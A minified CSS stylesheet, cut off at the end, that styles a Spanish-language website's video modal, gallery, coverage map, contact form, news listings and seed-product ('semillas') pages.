.modal-video-close{position:absolute;top:20px;right:25px;line-height:50px;width:50px;cursor:pointer;text-align:center;color:#fff;border:none;padding:0;background-color:#E45D0F;border-radius:50%;-webkit-transition:all 0.3s;transition:all 0.3s;z-index:9;font-size:20px}@media screen and (max-width: 800px){.modal-video{padding:20px}.modal-video .contenedor-modal{max-height:500px;height:500px}}@media screen and (max-width: 500px){.modal-video .contenedor-modal{max-height:300px;height:300px}}.modal-video[data-animate] .contenedor-modal{opacity:0;-webkit-transition:all 0.5s cubic-bezier(0.5, 0.9, 0.23, 1.1);transition:all 0.5s cubic-bezier(0.5, 0.9, 0.23, 1.1)}.modal-video[data-animate].m-active .contenedor-modal{opacity:1;-webkit-transition-delay:0.2s;transition-delay:0.2s}.modal-video[data-animate="a-right"] .contenedor-modal{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.modal-video[data-animate="a-up"] .contenedor-modal{-webkit-transform:translateY(100%);transform:translateY(100%)}.modal-video[data-animate="a-down"] .contenedor-modal{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.modal-video[data-animate="a-right"].m-active .contenedor-modal,.modal-video[data-animate="a-down"].m-active .contenedor-modal,.modal-video[data-animate="a-up"].m-active .contenedor-modal{-webkit-transform:none;transform:none}.modal-video.m-active{visibility:visible;opacity:1}@-webkit-keyframes animatePlay{0%,100%{-webkit-box-shadow:0px 0px 0px 16px #ffffff57;box-shadow:0px 0px 0px 16px #ffffff57}50%{-webkit-box-shadow:0px 0px 0px #ffffff57;box-shadow:0px 0px 0px #ffffff57}}@keyframes animatePlay{0%,100%{-webkit-box-shadow:0px 0px 0px 16px #ffffff57;box-shadow:0px 0px 0px 16px #ffffff57}50%{-webkit-box-shadow:0px 0px 0px #ffffff57;box-shadow:0px 0px 0px #ffffff57}}.ls-page-galeria{width:100%;position:relative}.ls-page-galeria .ls-galeria-list{height:600px;width:100%;margin-bottom:0px !important}.ls-page-galeria .ls-galeria-list img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;top:50%;left:50%;right:0;bottom:0;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.ls-page-galeria .ls-galeria-list div{height:100%;width:100%}.ls-page-galeria.container .ls-galeria-list{height:500px}@media screen and (max-width: 800px){.ls-page-galeria .ls-galeria-list{height:400px}}@media screen and (max-width: 500px){.ls-page-galeria .ls-galeria-list{height:340px}.ls-page-galeria .slick-dots{bottom:3px !important}.ls-page-galeria .slick-prev,.ls-page-galeria .slick-next{width:40px;height:40px}.ls-page-galeria .slick-prev:before,.ls-page-galeria .slick-next:before{font-size:34px !important}.ls-page-galeria .slick-next{right:10px !important}.ls-page-galeria .slick-prev{left:10px !important}}.g-mb{margin-bottom:40px}.g-mt{margin-top:40px}.cobertura{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.cobertura .c-map-info-block{padding-right:200px}.cobertura .c-map-info-block>p{font-size:18px !important;line-height:28px;margin-bottom:16px;color:#333435}.cobertura .c-map-info-block>span{font-size:16px;color:#333435;font-weight:600;margin-bottom:20px}.cobertura .c-map-info-block .c-imagen{width:100%;height:auto;overflow:hidden;margin-top:40px;border-radius:2px}.cobertura .c-map-info-block .c-imagen img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.cobertura .c-map-info-block ul .icon-city-close{display:none}@media screen and (max-width: 1024px){.cobertura .c-map-info-block{padding-right:100px}}@media screen and (max-width: 800px){.cobertura .c-map-info-block{padding-right:0px}.cobertura .c-map-info-block .c-imagen{height:auto;display:none}}@media screen and (max-width: 500px){.cobertura .c-map-info-block{padding-right:0px}.cobertura .c-map-info-block .c-imagen{height:auto}.cobertura .c-map-info-block ul.m-active{position:absolute;background:#fff;padding:20px;width:calc(100% - 40px);border:1px solid #e45d0e;border-radius:4px;left:10px;right:0;top:30%;z-index:100;display:block;margin:10px}.cobertura .c-map-info-block ul.m-active .icon-city-close{position:absolute;right:10px;top:10px;background:#e45d0e;height:25px;width:25px;border-radius:50%;color:#fff;text-align:center;line-height:25px;cursor:pointer;display:inline-block}.cobertura .c-map-info-block ul.lis-none{display:none !important}}.page-wrapper .cobertura ul,.page-wrapper .d-new-contenido ul{margin-bottom:20px}.page-wrapper .cobertura ul li,.page-wrapper .d-new-contenido ul li{position:relative;padding-left:30px;margin-top:20px;line-height:24px;font-size:15px;font-weight:400;letter-spacing:0px;color:#7a7a7a;text-align:justify}.page-wrapper .cobertura ul li::before,.page-wrapper .d-new-contenido ul li::before{content:'\f058';font-family:"Font Awesome 5 Free";font-weight:900;font-size:18px;position:absolute;top:2px;left:0;color:#E45D0F}.home-cobertura .c-map-info-block ul li{text-align:left !important}.page-wrapper.page-cobertura ul li{font-weight:700;font-size:20px;color:#012A6E !important;cursor:pointer}.page-wrapper.page-cobertura ul li .cobertura-info{margin-top:16px;display:none}.page-wrapper.page-cobertura ul li .cobertura-info p{font-size:15px !important;color:#7a7a7a !important;font-weight:400}.page-wrapper.page-cobertura .cobertura ul li::before{content:'\f13a' !important}.page-banner-default{padding-top:80px;padding-bottom:60px}.page-banner-default h1{font-size:30px;color:#012A6E;text-transform:uppercase;text-align:center;font-weight:600;margin-bottom:10px}.page-banner-default p{text-align:center;font-size:20px;font-weight:500;color:#333435}@media screen and (max-width: 800px){.page-banner-default{margin-top:78px !important;padding-top:50px;padding-bottom:50px}.page-banner-default h1{font-size:28px}.page-banner-default p{font-size:18px}}.page-contact{position:relative}.page-contact .contact-info{display:-ms-grid;display:grid;-ms-grid-columns:(calc(33.333% - 2.5rem*2/3))[3];grid-template-columns:repeat(3, calc(33.333% - 2.5rem*2/3));row-gap:2.5rem;-webkit-column-gap:2.5rem;column-gap:2.5rem;max-width:1122px;margin-bottom:60px;margin-top:40px}.page-contact .contact-info .c-info-item{background:#fbfcff;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:40px;text-align:center;border-radius:12px;padding-top:50px;padding-bottom:50px;-webkit-transition:all .3s ease;transition:all .3s ease}.page-contact .contact-info .c-info-item .icono{position:absolute;font-size:40px;width:80px;height:80px;background:#fff;-webkit-box-shadow:0 calc(.69444*1vw) calc(1.38889*1vw) rgba(89,102,132,0.12);box-shadow:0 calc(.69444*1vw) calc(1.38889*1vw) rgba(89,102,132,0.12);border-radius:50%;top:-50px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#E45D0F}.page-contact .contact-info .c-info-item h3{font-size:23px;line-height:32px;font-weight:600;color:#012A6E;text-align:center;margin-bottom:30px;margin-top:20px}.page-contact .contact-info .c-info-item p{font-size:20px;font-weight:400;color:#7a7a7a}.page-contact .contact-info .c-info-item:hover{background:#eff3ff}.page-contact .contact-form{position:relative;padding-top:40px;margin-bottom:100px;max-width:590px;margin-left:auto;margin-right:auto}.page-contact .contact-form .c-form-header{width:100%;text-align:center;margin-bottom:25px}.page-contact .contact-form .c-form-header h2{font-size:25px;line-height:40px;color:#012A6E}.page-contact .contact-form .c-form-header h2 span{font-weight:400}.page-contact .contact-form .ls-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page-contact .contact-form .ls-form .input{margin-top:20px}.page-contact .contact-form .ls-form .contenedor-rb{margin-top:20px}.page-contact .contact-form .ls-form label{color:#7a7a7a}@media screen and (max-width: 800px){.page-contact .contact-info{-ms-grid-columns:(calc(50% - 2.5rem*1/2))[2];grid-template-columns:repeat(2, calc(50% - 2.5rem*1/2));row-gap:5.5rem}}@media screen and (max-width: 500px){.page-contact .contact-info{-ms-grid-columns:(calc(100%))[1];grid-template-columns:repeat(1, calc(100%));row-gap:4.5rem;-webkit-column-gap:0;column-gap:0}}.page-lb{position:relative;background:#f5f7fd;padding:70px 0px;z-index:0}.page-lb .container{z-index:999}.page-lb .container .lb-row{display:-webkit-box;display:-ms-flexbox;display:flex}.page-lb .container .lb-row .lb-id-left{max-width:40%;-ms-flex-preferred-size:60%;flex-basis:60%;padding-right:100px;position:relative}.page-lb .container .lb-row .lb-id-left h2{font-size:30px;line-height:37px;font-weight:400;color:#012A6E}.page-lb .container .lb-row .lb-id-left h2 strong{font-weight:600;display:block}.page-lb .container .lb-row .lb-id-left.bbotton::before{content:'';position:absolute;width:calc(100% - 100px);height:2px;background:#e5e8ef;bottom:0}.page-lb .container .lb-row .lb-id-right{max-width:60%;-ms-flex-preferred-size:60%;flex-basis:60%;padding:0px 50px;padding-bottom:50px;position:relative}.page-lb .container .lb-row .lb-id-right h2{font-size:22px;margin-top:20px;font-weight:700;color:#333435;margin-bottom:30px}.page-lb .container .lb-row .lb-id-right h2:first-child{margin-top:0px}.page-lb .container .lb-row .lb-id-right .input{margin-bottom:20px}.page-lb .container .lb-row .lb-id-right .group-input{margin-bottom:20px}.page-lb .container .lb-row .lb-id-right .group-input .input-grupo{width:49%}.page-lb .container .lb-row .lb-id-right .group-input .input-grupo .input{width:100%;margin-bottom:0px}.page-lb .container .lb-row .lb-id-right .input-blok{width:100%;margin-bottom:20px}.page-lb .container .lb-row .lb-id-right .input-blok .input{margin-bottom:0px}.page-lb .container .lb-row .lb-id-right .grup-radio{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.page-lb .container .lb-row .lb-id-right .grup-radio p{color:#7a7a7a;margin-right:50px}.page-lb .container .lb-row .lb-id-right .grup-radio label{margin-right:30px;color:#7a7a7a}.page-lb .container .lb-row .lb-id-right .grup-radio label:last-child{margin-right:0px}.page-lb .container .lb-row .lb-id-right textarea{min-height:140px}.page-lb .container .lb-row .lb-id-right hr{border:1px solid #e3e6f1;margin:50px 0px;height:1px}.page-lb .container .lb-row .lb-id-right .form-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.page-lb .container .lb-row .lb-id-right .form-footer .ls-btn{margin-top:10px}.page-lb .container .lb-row .lb-id-right .form-footer label{color:#7a7a7a}.page-lb .container .lb-row .lb-id-right .form-footer>div{width:100%}.page-lb .container .lb-row .lb-id-right label.error{display:block}.page-lb .container .lb-row .lb-id-right>p{font-size:16px;color:#7a7a7a;line-height:25px;font-weight:400;text-align:justify}.page-lb .container .lb-row .lb-id-right.bbottom::before{content:'';position:absolute;width:calc(100% - 100px);height:2px;background:#e3e6f1;bottom:0}.page-lb .container .lb-row:last-child .lb-id-right{padding-bottom:0px}.page-lb:after{content:'';position:absolute;top:0;z-index:-1;right:0;background:#fff;width:60%;height:100%;border-top:2px solid #f5f7fd}@media screen and (max-width: 800px){.page-lb .container .lb-row .lb-id-left{padding-right:40px}.page-lb .container .lb-row .lb-id-left h2{font-size:22px;line-height:32px}.page-lb .container .lb-row .lb-id-left.bbotton::before{content:'';position:absolute;width:calc(100% - 100px);height:2px;background:#e5e8ef;bottom:0}.page-lb .container .lb-row .lb-id-right{padding:0px 30px;padding-bottom:60px}.page-lb .container .lb-row .lb-id-right h2{font-size:20px}.page-lb .container .lb-row .lb-id-right h2:first-child{margin-top:0px}.page-lb .container .lb-row .lb-id-right .input{margin-bottom:20px}.page-lb .container .lb-row .lb-id-right .group-input{margin-bottom:0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.page-lb .container .lb-row .lb-id-right .group-input .input-grupo{width:100%;margin-bottom:20px}.page-lb .container .lb-row .lb-id-right.bbottom::before{width:calc(100% - 60px)}}@media screen and (max-width: 500px){.page-lb{padding:0px;overflow:hidden}.page-lb .container .lb-row{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.page-lb .container .lb-row .lb-id-left{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding:60px 0px}.page-lb .container .lb-row .lb-id-left.bbotton::before{display:none}.page-lb .container .lb-row .lb-id-right{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;background:#fff;padding:60px 0px}.page-lb .container .lb-row .lb-id-right.bbottom::before{display:none}.page-lb .container .lb-row .lb-id-right:after{content:'';position:absolute;top:0;z-index:-1;left:-16px;right:-16px;background:#fff;width:120%;height:100%}.page-lb .container .lb-row.mt-70{margin:0px  !important}.page-lb .container .lb-row:last-child .lb-id-right{padding-bottom:60px}.page-lb:after{display:none}}.page-default .page-bloque-html h1,.page-default .ls-bloque-col h1{text-transform:uppercase}.page-default .page-bloque-html h1,.page-default .page-bloque-html h2,.page-default .page-bloque-html h3,.page-default .page-bloque-html h4,.page-default .page-bloque-html h5,.page-default .ls-bloque-col h1,.page-default .ls-bloque-col h2,.page-default .ls-bloque-col h3,.page-default .ls-bloque-col h4,.page-default .ls-bloque-col h5{margin-top:15px 0px;font-weight:600}.page-default .page-bloque-html h2,.page-default .page-bloque-html h3,.page-default .page-bloque-html h4,.page-default .page-bloque-html h5,.page-default .ls-bloque-col h2,.page-default .ls-bloque-col h3,.page-default .ls-bloque-col h4,.page-default .ls-bloque-col h5{color:#333435 !important;font-weight:600}.page-default .page-bloque-html h2,.page-default .ls-bloque-col h2{font-size:25px !important}.page-default .page-bloque-html p,.page-default .ls-bloque-col p{font-size:15px;color:#7a7a7a}.page-default .page-bloque-html p+p,.page-default .ls-bloque-col p+p{margin-top:20px}.page-default .page-bloque-html ul,.page-default .ls-bloque-col ul{position:relative;margin-bottom:20px}.page-default .page-bloque-html ul li,.page-default .ls-bloque-col ul li{position:relative;padding-left:30px;margin-top:20px;line-height:24px;font-size:15px;font-weight:400;letter-spacing:0px;color:#7a7a7a;text-align:justify}.page-default .page-bloque-html ul li::before,.page-default .ls-bloque-col ul li::before{content:'\f058';font-family:"Font Awesome 5 Free";font-weight:900;font-size:18px;position:absolute;top:2px;left:0;color:#E45D0F}.page-default .page-bloque-html a,.page-default .ls-bloque-col a{color:#E45D0F}.title-search{margin-bottom:25px}.title-search h2{font-size:26px;font-weight:600;color:#012A6E;padding-bottom:20px;border-bottom:1px solid #d6d6d6}.page-search .grid-cat{background:#fff !important}.no-search{margin-bottom:40px}.no-search h4{color:#333435;font-weight:600;margin-bottom:10px}.no-search h4 span{color:#7a7a7a;font-weight:400}.no-search #searchform label{font-size:15px;color:#7a7a7a;margin-right:10px}.no-search #searchform #s{padding:12px 30px;border-radius:22px;border:1px solid #e0e0e0;background:#f5f5f5;color:#8e8c8c;outline:0;font-size:16px;width:300px}.no-search #searchform #searchsubmit{padding:12px 30px;border-radius:22px;background:#E45D0F;color:#fff;border:transparent;cursor:pointer;outline:0;text-transform:uppercase}.ls-img-fondo{position:absolute;z-index:900;top:0;width:150px;height:150px}.ls-img-fondo img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.ls-img-fondo.p-left{left:0}.ls-img-fondo.p-right{right:0}@media screen and (max-width: 1024px){.ls-img-fondo{display:none}}.ls-bloque-col{position:relative}.ls-bloque-col .container>h2{margin-bottom:30px}.ls-bloque-col .ls-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.ls-bloque-col .ls-row .ls-col{width:50%;-webkit-box-sizing:border-box;box-sizing:border-box}.ls-bloque-col .ls-row .ls-col h3{margin:20px 0px}.ls-bloque-col .ls-row .ls-col h3:first-child{margin-top:0px;margin-bottom:20px}.ls-bloque-col .ls-row .ls-col:nth-child(odd){padding-right:30px}.ls-bloque-col .ls-row .ls-col:nth-child(even){padding-left:30px}.page-noticias{position:relative}.page-noticias .p-new-list{display:-ms-grid;display:grid;-ms-grid-columns:(calc(33.333% - 2rem*2/3))[3];grid-template-columns:repeat(3, calc(33.333% - 2rem*2/3));row-gap:2rem;-webkit-column-gap:2rem;column-gap:2rem;max-width:1122px;margin-bottom:60px}.page-noticias .p-new-list .p-new-list-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s, -webkit-box-shadow 0.3s;background:#f5f7fd}.page-noticias .p-new-list .p-new-list-item .new-imagen{width:100%;height:280px;position:relative;border-radius:2px 2px 0px 0px;overflow:hidden}.page-noticias .p-new-list .p-new-list-item .new-imagen a{width:100%;height:100%;display:inline-block;position:relative}.page-noticias .p-new-list .p-new-list-item .new-imagen a img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 0.25s ease;transition:all 0.25s ease}.page-noticias .p-new-list .p-new-list-item .new-imagen .new-fecha{position:absolute;top:0;left:0;padding:10px 20px;background:#012A6E;border-radius:0px 22px 22px 0px;font-size:16px;color:#fff}.page-noticias .p-new-list .p-new-list-item .new-imagen:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.page-noticias .p-new-list .p-new-list-item .new-info{padding:20px;background:#f5f7fd;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:calc(100% - 280px)}.page-noticias .p-new-list .p-new-list-item .new-info h1{font-size:22px;line-height:30px;margin-bottom:16px;color:#012A6E}.page-noticias .p-new-list .p-new-list-item .new-info p{color:#7a7a7a;font-size:15px;line-height:24px;font-style:normal;font-weight:normal;margin-bottom:16px}@media screen and (max-width: 800px){.page-noticias .p-new-list{-ms-grid-columns:(calc(50% - 2rem*1/2))[2];grid-template-columns:repeat(2, calc(50% - 2rem*1/2))}}@media screen and (max-width: 500px){.page-noticias .p-new-list{-ms-grid-columns:(calc(100%))[1];grid-template-columns:repeat(1, calc(100%));row-gap:2rem;-webkit-column-gap:0;column-gap:0}}.page-detalles{position:relative}.page-detalles .new-header{display:block;padding:60px 0px}.page-detalles .new-header .link-volver{font-size:14px;color:#012A6E;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;font-weight:500}.page-detalles .new-header .link-volver i{margin-right:10px}.page-detalles .new-header a:hover{color:#E45D0F}.page-detalles .d-new-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:80px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.page-detalles .d-new-wrapper .d-new-left{width:400px;background:#f5f7fd;padding:40px;position:-webkit-sticky;position:sticky;min-height:calc(100vh - 117px);top:117px}.page-detalles .d-new-wrapper .d-new-left .fecha{color:#E45D0F;font-size:18px;margin-bottom:15px;font-weight:bold}.page-detalles .d-new-wrapper .d-new-left p{font-size:16px;color:#333435}.page-detalles .d-new-wrapper .d-new-left h1{margin-top:40px;color:#012A6E;font-size:40px;font-weight:bold}.page-detalles .d-new-wrapper .d-new-left.scroll{position:fixed;top:167px;bottom:0px;z-index:999}.page-detalles .d-new-wrapper .d-new-contenido{width:calc(100% - 400px);padding-left:40px;min-height:100vh}.page-detalles .d-new-wrapper .d-new-contenido p{margin-bottom:20px;line-height:1.7em;font-size:16px;font-weight:400;color:#7a7a7a;text-align:justify}.page-detalles .d-new-wrapper .d-new-contenido p strong{color:#333435}.page-detalles .d-new-wrapper .d-new-contenido a{color:#E45D0F}.page-detalles .d-new-wrapper .d-new-contenido h1,.page-detalles .d-new-wrapper .d-new-contenido h2,.page-detalles .d-new-wrapper .d-new-contenido h3,.page-detalles .d-new-wrapper .d-new-contenido h4,.page-detalles .d-new-wrapper .d-new-contenido h5{font-weight:700;color:#333435;margin-bottom:10px;margin-top:18px;letter-spacing:0em;line-height:1.5em}.page-detalles .d-new-wrapper .d-new-contenido h1:first-child,.page-detalles .d-new-wrapper .d-new-contenido h2:first-child,.page-detalles .d-new-wrapper .d-new-contenido h3:first-child,.page-detalles .d-new-wrapper .d-new-contenido h4:first-child{margin-top:0px}.page-detalles .d-new-wrapper .d-new-contenido h2{font-size:22px}.page-detalles .d-new-wrapper .d-new-contenido h3{font-size:18px}.page-detalles .d-new-wrapper .d-new-contenido h4{font-size:16px}.page-detalles .d-new-wrapper .d-new-contenido ul{position:relative}.all-new{background:#f5f7fd}.all-new .all-new-header{margin-bottom:35px}.all-new .all-new-header p{color:#333435;font-weight:600;font-size:20px;margin-bottom:2px}.all-new .all-new-header h1{font-size:33px;font-weight:700;color:#012A6E}.all-new .all-new-listado{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-20px;margin-right:-20px;overflow:hidden;padding-bottom:40px;margin-bottom:0px}.all-new .all-new-listado .slick-list,.all-new .all-new-listado .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex}.all-new .all-new-listado .slick-prev,.all-new .all-new-listado .slick-next{border-radius:2px;height:45px;width:45px;background:#000;color:#fff;display:block !important}.all-new .all-new-listado .slick-prev::before,.all-new .all-new-listado .slick-next::before{color:#fff;font-size:24px;left:33%;top:calc(50% - 13px);opacity:1}.all-new .all-new-listado .slick-next{right:40px}.all-new .all-new-listado .slick-prev{left:40px}.all-new .all-new-listado .slick-dots{bottom:-6px}.all-new .all-new-listado .slick-dots li button::after{border:2px solid #d1d6e4}.all-new .all-new-listado .slick-dots li.slick-active button{background:#E45D0F}.all-new .all-new-listado .slick-dots li.slick-active button::after{border:2px solid #E45D0F}.all-new .all-new-listado .p-new-list-item{padding-left:20px;padding-right:20px}.all-new .all-new-listado .p-new-list-item .new-imagen{width:100%;height:300px;overflow:hidden;border-radius:2px 2px 0px 0px;position:relative}.all-new .all-new-listado .p-new-list-item .new-imagen img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.all-new .all-new-listado .p-new-list-item .new-imagen .new-fecha{position:absolute;top:0;left:0;padding:10px 20px;background:#012A6E;border-radius:0px 22px 22px 0px;font-size:16px;color:#fff}.all-new .all-new-listado .p-new-list-item .new-info{padding:20px 16px;height:calc(100% - 300px);background:#EFF3FF !important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.all-new .all-new-listado .p-new-list-item .new-info h1{font-size:23px;color:#012A6E;font-weight:600;line-height:33px;margin-bottom:20px}.all-new .all-new-listado:hover .slick-prev,.all-new .all-new-listado:hover .slick-next{display:inline-block !important}@media screen and (max-width: 800px){.page-detalles .new-header{padding:50px 0px}.page-detalles .d-new-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:50px}.page-detalles .d-new-wrapper .d-new-left{width:100%;position:relative;min-height:auto;top:0px;margin-bottom:40px}.page-detalles .d-new-wrapper .d-new-left h1{font-size:33px}.page-detalles .d-new-wrapper .d-new-contenido{width:100%;padding-left:0px}.all-new .all-new-listado{margin-left:0px;margin-right:0px}.all-new .all-new-listado .p-new-list-item{padding-left:0px;padding-right:0px}}.page-semillas{position:relative}.page-semillas .container{max-width:900px !important}.page-semillas .sem-item-col{position:relative;padding:120px 0px}.page-semillas .sem-item-col .sem-list-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page-semillas .sem-item-col .sem-list-item .sem-item-imagem{width:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page-semillas .sem-item-col .sem-list-item .sem-item-imagem .sem-background{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page-semillas .sem-item-col .sem-list-item .sem-item-imagem .sem-background .caja{background:#EFF3FF;width:290px;height:290px;-webkit-transition:all .5s ease;transition:all .5s ease;border-radius:50%}.page-semillas .sem-item-col .sem-list-item .sem-item-imagem .imagen{position:relative;width:400px;height:400px;-webkit-transition:all .5s ease;transition:all .5s ease}.page-semillas .sem-item-col .sem-list-item .sem-item-imagem .imagen img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .5s ease;transition:all .5s ease}.page-semillas .sem-item-col .sem-list-item .sem-item-imagem .imagen img:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.page-semillas .sem-item-col .sem-list-item .sem-item-info{width:50%}.page-semillas .sem-item-col .sem-list-item .sem-item-info h2{font-size:33px;color:#012A6E;font-weight:600;line-height:47px;margin-bottom:20px}.page-semillas .sem-item-col .sem-list-item .sem-item-info p{color:#7a7a7a;font-size:15px;font-weight:400;line-height:29px;margin-bottom:20px}.page-semillas .sem-item-col .sem-list-item.row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.page-semillas .sem-item-col:nth-child(odd){background:#fff}.page-semillas .sem-item-col:nth-child(even){background:#FBFCFF}.page-semillas .sem-item-col:nth-child(even) .sem-list-item{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}@media screen and (max-width: 800px){.page-semillas .container{max-width:714px !important}.page-semillas .sem-item-col{padding:60px 0px}.page-semillas .sem-item-col .sem-list-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.page-semillas .sem-item-col .sem-list-item .sem-item-info{width:100%;text-align:center;padding:0px 50px}.page-semillas .sem-item-col .sem-list-item .sem-item-info h2{font-size:28px}.page-semillas .sem-item-col:nth-child(even) .sem-list-item{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}}@media screen and (max-width: 500px){.page-semillas .sem-item-col .sem-list-item .sem-item-imagem{width:320px;height:320px}.page-semillas .sem-item-col .sem-list-item .sem-item-imagem .sem-background .caja{width:80%;height:80%}.page-semillas .sem-item-col .sem-list-item .sem-item-imagem .imagen{width:320px;height:320px}.page-semillas .sem-item-col .sem-list-item .sem-item-info{padding:0px 0px;margin-top:30px}.page-semillas .sem-item-col .sem-list-item .sem-item-info h2{font-size:28px}.page-semillas .sem-item-col:nth-child(even) .sem-list-item{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}}.page-cat-semillas{position:relative}.page-cat-semillas .new-header{display:block;padding:30px 0px}.page-cat-semillas .new-header .link-volver{font-size:14px;color:#012A6E;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;font-weight:500}.page-cat-semillas .new-header .link-volver i{margin-right:10px}.page-cat-semillas .new-header a:hover{color:#E45D0F}.page-cat-semillas .cat-wrpaper .sem-list-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-cat-semillas .cat-wrpaper .sem-list-item .sem-item-imagem{width:400px;height:400px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page-cat-semillas .cat-wrpaper .sem-list-item .sem-item-imagem .sem-background{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page-cat-semillas .cat-wrpaper .sem-list-item .sem-item-imagem .sem-background .caja{background:#EFF3FF;width:290px;height:290px;-webkit-transition:all .5s ease;transition:all .5s ease;border-radius:50%}.page-cat-semillas .cat-wrpaper .sem-list-item .sem-item-imagem .imagen{position:relative;width:300px;height:300px;-webkit-transition:all .5s ease;transition:all .5s ease}.page-cat-semillas .cat-wrpaper .sem-list-item .sem-item-imagem .imagen img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .5s ease;transition:all .5s ease}.page-cat-semillas .cat-wrpaper .sem-list-item .sem-item-imagem .imagen img:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.page-cat-semillas .cat-wrpaper .sem-list-item .sem-item-info{width:calc(100% - 450px);padding-right:80px;padding-left:70px}.page-cat-semillas .cat-wrpaper .sem-list-item .sem-item-info h2{font-size:28px;color:#012A6E;font-weight:600;margin-bottom:20px;line-height:38px}.page-cat-semillas .cat-wrpaper .sem-list-item .sem-item-info p{color:#7a7a7a;font-size:15px;font-weight:400;line-height:29px;margin-bottom:20px}.page-cat-semillas .sem-frase{padding:100px 0px}.page-cat-semillas .sem-frase 